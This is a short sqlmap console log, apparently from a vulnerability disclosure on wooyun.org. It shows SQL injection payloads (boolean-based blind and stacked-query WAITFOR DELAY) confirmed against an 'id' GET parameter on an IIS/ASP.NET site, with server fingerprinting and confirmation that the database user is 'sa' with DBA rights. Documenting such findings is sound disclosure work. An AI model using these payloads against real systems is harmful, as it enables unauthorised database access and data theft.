 [14:10:51] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:10:51] [INFO] testing connection to the target URL
[14:10:51] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=114 AND 8838=8838

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=114;WAITFOR DELAY '0:0:5'--
---
[14:10:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:10:51] [INFO] fetching current user
[14:10:51] [INFO] resumed: sa
current user:    'sa'
[14:10:51] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org